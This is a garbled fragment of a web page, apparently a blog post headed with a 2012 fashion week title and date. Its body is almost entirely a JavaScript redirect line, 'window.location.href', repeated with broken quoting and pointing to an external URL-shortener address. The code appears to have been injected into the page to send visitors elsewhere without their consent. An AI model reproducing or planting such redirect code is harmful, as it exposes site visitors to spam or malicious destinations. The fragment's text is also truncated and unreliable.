
en’s Fashion Week 2012
April 21, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...